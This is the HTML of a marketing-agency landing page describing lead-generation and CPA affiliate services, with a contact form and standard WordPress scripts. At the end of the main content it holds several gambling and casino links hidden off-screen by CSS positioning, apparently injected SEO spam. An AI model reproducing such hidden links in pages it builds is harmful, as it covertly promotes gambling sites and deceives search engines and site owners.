                                                            <a href="https://www.leadsaction.com/" id="top-bar__logo" class="img-logo static-logo"><img class="responsive-img " src="https://www.leadsaction.com/wp-content/uploads/2020/05/logo-new-1.png" alt="Logo"></a> <!-- Your Logo -->
                        </a> <!-- Your Logo -->
                                        
				<a id="top-bar__navigation-toggler" href="javascript:void(0);"><span></span></a>

				<nav id="top-bar__navigation">

					<ul id="primary-menu" class="nav"><li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a title="Home" href="#home">Home</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254"><a title="About" href="#about">About</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-255"><a title="Action" href="#action">Action</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-235"><a title="Contact" href="#footer">Contact</a></li>
</ul>
				</nav>
			</div>
		</div>

	<main>
	<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><a id="home" class="ancor"></a></p>
<div id="start-screen" class="start-screen start-screen--static-bg start-screen--static-bg--style-2">
<div class="start-screen__static-bg particle-ground" style="background-image: url(https://www.leadsaction.com/wp-content/uploads/2020/05/bg-header-1.jpg)">
<div class="pattern" style="background-color:rgba(101,101,0,0.49)"></div>
</div>
<div class="start-screen__content-container">
<div class="start-screen__content">
<div class="v-align">
<div class="v-middle">
<div class="container">
<div class="row matchHeight-container">
<div class="col-xs-12 col-sm-7 col-md-8">
<div class="matchHeight-item v-align">
<div>
<h1 class="title">GENERATING LEADS. CONVERTING ACTION.</h1>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-5 col-md-4 hidden-xs"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="font-size: 55px;color: #656500;line-height: 70px&#8221;;text-align: center;&#8221;tag: h2;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading" >&#8221;LeadsAction&#8221;</h2><h2 style="color: #b5b5b5&#8243;;text-align: center;&#8221;tag: h5;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading" >&#8221;Customizable</h2><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner container bootstrap vc_column-gap-&#8221;20&#8243;"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><section class="vc_cta3-container"><div class="vc_general vc_cta3 &#8221;home-box&#8221; vc_cta3-style-&#8221;outline&#8221; vc_cta3-shape-rounded vc_cta3-align-&#8221;center&#8221; vc_cta3-color-&#8221;mulled-wine&#8221; vc_cta3-icons-on-border vc_cta3-icon-size-md vc_cta3-icons-in-box vc_cta3-icons-&#8221;top&#8221;"><div class="vc_cta3_content-container"><div class="vc_cta3-content"><header class="vc_cta3-content-header"><h2>&#8221;Leads&#8221;</h2></header><p>Target Placements – Unique &amp; Niche Focus Capabilities, Real-Time Deliverability</p>
</div></div></div></section></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><section class="vc_cta3-container"><div class="vc_general vc_cta3 &#8221;home-box&#8221; vc_cta3-style-&#8221;outline&#8221; vc_cta3-shape-rounded vc_cta3-align-&#8221;center&#8221; vc_cta3-color-&#8221;mulled-wine&#8221; vc_cta3-icons-on-border vc_cta3-icon-size-md vc_cta3-icons-in-box vc_cta3-icons-&#8221;top&#8221;"><div class="vc_cta3_content-container"><div class="vc_cta3-content"><header class="vc_cta3-content-header"><h2>&#8221;Action&#8221;</h2></header><p>Developing Successful Campaigns &#8211; Driving Customer Acquisition – Reaching ROI</p>
</div></div></div></section></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner container bootstrap"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3></h3>
<h3 style="text-align: center;"><strong>Lead Generation</strong></h3>
<p style="text-align: center;">LeadsAction specializes in developing CPL (cost-per-lead) campaigns, and generating<br />
targeted leads for clients by customizing and driving traffic to CPL ads and lead-gen forms.</p>
<h3 style="text-align: center;"><strong>Cost Per Action</strong></h3>
<p style="text-align: center;">LeadsAction excels in developing and managing high-performing CPA campaigns<br />
that are optimized to convert action and deliver increased customer acquisition for advertisers.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><!-- start section --><a id="about" class="ancor"></a></p>
<section class="section">
<div class="container">
<div class="section-heading section-heading--center hidden-md hidden-lg">
<h2 class="title h1">LeadsAction</h2>
<p class="sec-desc">Generating Leads, Converting Action</p>
</div>
<div class="row">
<div class="col-xs-12 col-sm-4 col-lg-3 col-sm-push-8 col-lg-push-9"><img decoding="async" class="img-responsive center-block" src="https://www.leadsaction.com/wp-content/uploads/2020/05/logo-leadsaction-1.png" alt="demo"></div>
<div class="col-xs-12 col-sm-8 col-lg-9 col-sm-pull-4 col-lg-pull-3">
<div class="col-md-MB-30">
<div class="section-heading section-heading--left  visible-md visible-lg">
<h2 class="title h1">LeadsAction</h2>
<p class="sec-desc">Generating Leads, Converting Action</p>
</div>
</div>
<div class="list-with-icon list-with-icon--style-3">
<div class="list__inner">
<div class="list__item clearfix"><i class="list__item__ico font-icon circled fontello-ok-1"></i></p>
<div>
<p class="list-desc">LeadsAction generates leads for clients in various verticals and via traffic from select publishers, as well as internal sources. We generate leads from media buys, co-registration and reg-paths, including mobile paths in the US, UK, and around the world. Additionally, we contract select list management agreements for targeted email campaign distribution and lead generation.</p>
</div>
</div>
<div class="list__item clearfix"><i class="list__item__ico font-icon circled fontello-ok-1"></i></p>
<div>
<p class="list-desc">At LeadsAction we have decades of experience developing custom lead generation solutions, delivering and brokering leads. Whether you are seeking leads for your call center to close, or to expand your distribution, LeadsAction will deliver positive results and leads that will drive action. </p>
</div>
</div>
<div class="list__item clearfix"><i class="list__item__ico font-icon circled fontello-ok-1"></i></p>
<div>
<p class="list-desc">LeadsAction works with merchants exclusively and on an AOR (agency of record) basis to strategize, and run CPA campaigns that are then contracted and managed by us with select partner CPA/ affiliate networks, as well as can be marketed to our proprietary lists and internally with select direct publishers and affiliates on our private in-house performance network.</p>
</div>
</div>
<div class="list__item clearfix"><i class="list__item__ico font-icon circled fontello-ok-1"></i></p>
<div>
<p class="list-desc">LeadsAction can optimize your pages for conversion, distribute landing pages for performance-driven success, and be a crucial part of a multi-faceted marketing mix. At LeadsAction we work to ensure that offers perform with quality and transparency, whether we manage the campaigns as an OPM (Outsourced Program Manager), or develop the offers in partnership and own them in the performance channel with you.</p>
</div>
</div>
<div class="list__item clearfix"><i class="list__item__ico font-icon circled fontello-ok-1"></i></p>
<div>
<p class="list-desc">New projects, partnerships, and properties at LeadsAction include: mobileoptin.com, and incentleads.com, plus <a href="http://overunderbets.com/" target="_blank">overunderbets.com</a></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<p><!-- end section --><div class="vc_row wpb_row vc_inner container bootstrap vc_column-gap-&#8221;10&#8243;"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  &#8221;about-box&#8221;" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>LeadsAction:</strong> Lead Generation Clients Include Verticals From Travel/ Timeshare, To Insurance, Finance, Gaming, Sweepstakes, Samples &amp; Surveys…</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  &#8221;about-box&#8221;" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>LeadsAction:</strong> Has Exclusive Cost Per Action Clients In Various Verticals From Diet/ Skin, To Software, Entertainment and Ecommerce…</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div id="&#8221;action&#8221;" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid"><div class="&#8221;test&#8221; wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="font-size: 40px;color: #656500&#8243;;text-align: center;&#8221;tag: h2;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading" >&#8221;LeadsAction:</h2><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_&#8221;20&#8243; vc_sep_border_width_&#8221;2&#8243; vc_sep_pos_align_center vc_separator_no_text vc_sep_color_&#8221;mulled_wine&#8221;" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><!-- start section --><a  class="ancor"></a></p>
<section class="section">
<div class="container">
<div class="section-heading section-heading--center hidden-md hidden-lg"></div>
<div class="row">
<div class="col-xs-12 col-sm-4 col-lg-3 col-sm-push-8 col-lg-push-9"></div>
<div class="col-xs-12 col-sm-8 col-lg-9 col-sm-pull-4 col-lg-pull-3">
<div class="col-md-MB-30">
<div class="section-heading section-heading--left  visible-md visible-lg"></div>
</div>
<div class="list-with-icon list-with-icon--style-3">
<div class="list__inner">
<div class="list__item clearfix"><i class="list__item__ico font-icon circled fontello-ok-1"></i></p>
<div>
<p class="list-desc">LeadsAction owns and manages a focused performance marketing CPL/ CPA affiliate network, consisting of: several CPA and CPL offers that we develop, own, or manage exclusively and our internal traffic, as well as a few select partners’ direct offers and traffic.</p>
</div>
</div>
<div class="list__item clearfix"><i class="list__item__ico font-icon circled fontello-ok-1"></i></p>
<div>
<p class="list-desc">The LeadsAction network is a private boutique performance network so that we can give the attention to detail necessary to each campaign, test traffic sources effectively, and work hand-in-hand with our partners directly to develop and scale successes in the performance-based marketing channel.</p>
</div>
</div>
<div class="list__item clearfix"><i class="list__item__ico font-icon circled fontello-ok-1"></i></p>
<div>
<p class="list-desc">The LeadsAction performance network is a private, invite-only network, consisting of several publisher partners developed from over a decade of relationships in performance marketing. We do not accept any affiliate applications “off the street”, but we will work with limited, established partner networks on a reciprocal distribution basis and with direct, or exclusive offers, proprietary products and internal traffic and media buys.</p>
</div>
</div>
<div class="list__item clearfix"><i class="list__item__ico font-icon circled fontello-ok-1"></i></p>
<div>
<p class="list-desc">The LeadsAction network gives us the leverage to further seek out joint-venture (JV) partnerships directly with publishers on behalf of our exclusive advertisers and merchant partners, and deliver results with positive impact.</p>
</div>
</div>
<div class="list__item clearfix"><i class="list__item__ico font-icon circled fontello-ok-1"></i></p>
<div>
<p class="list-desc">Plus, at LeadsAction we gain traction through our: internal lists, email distribution, display media buys, PPC search, SMS/ mobile, and social marketing efforts, including social gaming in-game ads…</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<p><!-- end section -->
	<div class="wpb_text_column wpb_content_element  &#8221;about-box&#8221;" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>LeadsAction:</strong> Worldwide Capabilities, With Reach Into Any Country For Targeted, Scalable Traffic</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<div style="position: absolute; left: -9966px;">
<p>Bu gün <a href="https://www.regents-earthscience.com/">Mostbet müasir mərclər</a> istifadəçilərə geniş mərc imkanları təqdim edir.</p>
</div>
<p><a href="https://mirniy-sp.ru/" style="position: absolute; top: -9999px; left: -9999px;">1Win</a></p>
<p><a href="https://mind-hunter.ru/" style="position: absolute; top: -9999px; left: -9999px;">Пинко казино</a></p>
<p><a href="https://businessrevisor.ru/" style="position: absolute; top: -9999px; left: -9999px;">Пинко казино</a></p>
<div style="position: absolute; left: -9966px;">
<p>В <a href="https://artswonder.ru/">1xBet</a> можно сравнивать исходы на разные рынки и собирать более точный купон.</p>
</div>
<p><a href="https://www.orenobl.ru/" style="position: absolute; top: -9999px; left: -9999px;">пинко казино</a></p>
	</main>
	


	<!-- footer widgetize -->

	


	
	<footer id="footer" class="footer--style-1">



		
			<div class="s-form">

				<div class="container">



					<div class="section-heading section-heading--center section-heading--white">



						
							<h2 class="title h1">Contact Us</h2>

						


						


					</div>



					<div class="foot-news">			<div class="textwidget">
                <div class='gf_browser_chrome gform_wrapper footer__form_wrapper' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1' class='footer__form' action='/?gmahr/x1635141?id=62965#gf_1'>
                        <div class='gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><li id='field_1_6'  class='gfield gf_left_half input-wrp gfield_contains_required field_sublabel_below field_description_below hidden_label gfield_visibility_visible' ><label class='gfield_label' for='input_1_6' >First and Last Name<span class='gfield_required'>*</span></label><div class='ginput_container ginput_container_text'><input name='input_6' id='input_1_6' type='text' value='' class='large'    placeholder='First and Last Name*' aria-required="true" aria-invalid="false" /></div></li><li id='field_1_2'  class='gfield gf_right_half input-wrp gfield_contains_required field_sublabel_below field_description_below hidden_label gfield_visibility_visible' ><label class='gfield_label' for='input_1_2' >Company Name<span class='gfield_required'>*</span></label><div class='ginput_container ginput_container_text'><input name='input_2' id='input_1_2' type='text' value='' class='large'    placeholder='Company Name*' aria-required="true" aria-invalid="false" /></div></li><li id='field_1_3'  class='gfield gf_left_half input-wrp gfield_contains_required field_sublabel_below field_description_below hidden_label gfield_visibility_visible' ><label class='gfield_label' for='input_1_3' >Phone Number<span class='gfield_required'>*</span></label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_1_3' type='text' value='' class='large'  placeholder='Phone Number*' aria-required="true" aria-invalid="false"  /></div></li><li id='field_1_4'  class='gfield gf_right_half input-wrp gfield_contains_required field_sublabel_below field_description_below hidden_label gfield_visibility_visible' ><label class='gfield_label' for='input_1_4' >Email<span class='gfield_required'>*</span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_4' id='input_1_4' type='text' value='' class='large'   placeholder='Email*' aria-required="true" aria-invalid="false" />
                        </div></li><li id='field_1_5'  class='gfield input-wrp field_sublabel_below field_description_below hidden_label gfield_visibility_visible' ><label class='gfield_label' for='input_1_5' >Comment</label><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_1_5' class='textarea medium'    placeholder='Comment'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id='field_1_7'  class='gfield field_sublabel_below field_description_below hidden_label gfield_visibility_visible' ><label class='gfield_label' for='input_1_7' >Captcha</label><div id='input_1_7' class='ginput_container ginput_recaptcha' data-sitekey='6Lf1J_gUAAAAAIC4tPN0RXh0wlOW_BdiZIHTXUTE'  data-theme='light' data-tabindex='0'  data-badge=''></div></li>
                            </ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button custom-btn light inverted wpcf7-submit' value='Submit' tabindex='1' onclick='if(window["gf_submitting_1"]){return false;}  window["gf_submitting_1"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} window["gf_submitting_1"]=true;  jQuery("#gform_1").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjBhYTIxOTIwZjkwODE4ZDVhZDYwZDZjYTNjZmU2MTdmIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
                <iframe style='display:none;width:100%;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1'>This iframe contains the logic required to handle Ajax powered Gravity Forms.</iframe>
                <script type='text/javascript'>jQuery(document).ready(function($){gformInitSpinner( 1, 'https://www.leadsaction.com/wp-content/plugins/gravityforms/images/spinner.gif' );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.leadsaction.com/wp-content/plugins/gravityforms/images/spinner.gif' );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;}, 50);}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [1, current_page]);} );} );</script><script type='text/javascript'> jQuery(document).bind('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} );</script><script type='text/javascript'> jQuery(document).ready(function(){jQuery(document).trigger('gform_post_render', [1, 1]) } ); </script>
</div>
		</div>                    
                    <div class="form-bottom">
			<div class="textwidget"><ul class="social-bottom">
<li><a href="https://www.linkedin.com/company/leadsaction" target="_blank" rel="noopener"><img decoding="async" src="https://www.leadsaction.com/wp-content/uploads/2020/05/linkedin-new.svg" alt="Linkedine" /></a></li>
<li><a href="https://www.facebook.com/LeadsAction/" target="_blank" rel="noopener"><img decoding="async" src="https://www.leadsaction.com/wp-content/uploads/2020/05/facebook.svg" alt="Facebook" /></a></li>
<li><a href="https://twitter.com/leadsaction" target="_blank" rel="noopener"><img decoding="async" src="https://www.leadsaction.com/wp-content/uploads/2020/05/twitter.svg" alt="Twitter" /></a></li>
<li><a href="https://www.instagram.com/leadsaction/?hl=en" target="_blank" rel="noopener"><img decoding="async" src="https://www.leadsaction.com/wp-content/uploads/2020/05/instagram.svg" alt="Instagram" /></a></li>
</ul>
</div>
		
</div>

				</div>

			</div>

		


		
			<div class="footer__contact">

				<div class="container">

					<div class="row">



						
							<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3">

								<div class="contact__item clearfix footer-contact1">

									<i class="fontello-location"></i>



									<p>55 S.E. 2nd Avenue. Delray Beach, FL 33444</p>


								</div>

							</div>

						


						
							<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3 col-lg-offset-1">

								<div class="contact__item clearfix footer-contact2">

									<i class="fontello-phone-call"></i>



									&nbsp;


								</div>

							</div>

						


						
							<div class="col-xs-12 col-sm-6 col-md-4 col-lg-3 col-lg-offset-1">

								<div class="contact__item clearfix footer-contact3">

									<i class="fontello-mail"></i>



									<p>2010 Copyright</p>


								</div>

							</div>

						


					</div>

				</div>

			</div>

		




		
			
		


	</footer>

	


	


	
	
		<div id="btn-to-top-wrap">

			<a id="btn-to-top" class="circled" href="javascript:void(0);" data-visible-offset="1000"></a>

		</div>

	


	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/nt-landium-child/*","/wp-content/themes/nt-landium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


		
		<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.leadsaction.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.leadsaction.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.leadsaction.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.leadsaction.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.leadsaction.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.leadsaction.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.leadsaction.com/wp-content/themes/nt-landium/js/device.js?ver=1.0" id="device-js"></script>
<script type="text/javascript" src="https://www.leadsaction.com/wp-content/themes/nt-landium/js/jquery.nicescroll.min.js?ver=1.0" id="nicescroll-js"></script>
<script type="text/javascript" src="https://www.leadsaction.com/wp-content/themes/nt-landium/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.leadsaction.com/wp-content/themes/nt-landium/js/jquery.stellar.min.js?ver=1.0" id="stellar-js"></script>
<script type="text/javascript" src="https://www.leadsaction.com/wp-content/themes/nt-landium/js/jquery.matchHeight-min.js?ver=1.0" id="matchHeight-js"></script>
<script type="text/javascript" src="https://www.leadsaction.com/wp-content/themes/nt-landium/js/jquery.fs.boxer.min.js?ver=1.0" id="fs-boxer-js"></script>
<script type="text/javascript" src="https://www.leadsaction.com/wp-content/themes/nt-landium/js/izimodal.min.js?ver=1.0" id="izimodal-js"></script>
<script type="text/javascript" src="https://www.leadsaction.com/wp-content/themes/nt-landium/js/bootstrap.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.leadsaction.com/wp-content/themes/nt-landium/js/wow.min.js?ver=1.0" id="wow-js"></script>
<script type="text/javascript" id="nt-landium-main-js-extra">
/* <![CDATA[ */
var prefix = {"showmenu":"80"};
//# sourceURL=nt-landium-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.leadsaction.com/wp-content/themes/nt-landium/js/main.js?ver=1.0" id="nt-landium-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf1J_gUAAAAAIC4tPN0RXh0wlOW_BdiZIHTXUTE&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.leadsaction.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf1J_gUAAAAAIC4tPN0RXh0wlOW_BdiZIHTXUTE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.leadsaction.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.leadsaction.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.leadsaction.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.4.12.1" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2},"base_url":"https://www.leadsaction.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.leadsaction.com/wp-content/plugins/gravityforms/images/spinner.gif"};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.leadsaction.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.4.12.1" id="gform_gravityforms-js"></script>
<script type="text/javascript" src="https://www.leadsaction.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.4.12.1" id="gform_placeholder-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en&amp;render=explicit&amp;ver=6.9" id="gform_recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.leadsaction.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
